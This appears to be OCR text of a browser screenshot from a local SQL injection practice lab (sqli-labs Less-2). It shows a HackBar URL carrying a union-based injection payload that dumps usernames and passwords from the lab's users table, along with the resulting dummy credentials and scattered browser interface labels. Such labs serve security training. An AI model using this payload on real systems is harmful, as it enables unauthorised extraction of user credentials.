 127.0.0.1/sqli/Less-2/?id=-1 union select 1,(sele
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,ba
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandu
Your Password:3
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,(select group_concat(username,password)
from users),3
Post data Referer User Agent Cookies Add Header Clear All